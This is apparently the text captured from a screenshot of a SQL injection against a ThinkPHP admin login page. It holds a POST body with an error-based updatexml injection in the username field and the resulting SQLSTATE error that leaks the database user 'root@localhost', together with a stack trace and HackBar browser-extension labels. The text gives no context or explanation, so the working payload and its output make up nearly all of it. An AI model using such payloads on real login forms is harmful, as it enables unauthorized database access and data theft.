 :(
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~root@localhost~'
错误位置
FILE: /root/ Framework/Library/Think/Db/Driver.class.php LINE: 169
TRACE
#0 /root/ Framework/Library/Think/Db/Driver.class.php(169): PDOStatement->execute()
#1 /root/ /Framework/Library/Think/Db/Driver.class.php(935): Think\Db\Driver->query('SELECT * FROM `...', false)
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
/index.php?m=Admin&c=Index&a=index
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
黑客安全
Body
username=1')and (updatexml(1,concat(0x7e,(select user()),0x7e),1))#&password=123321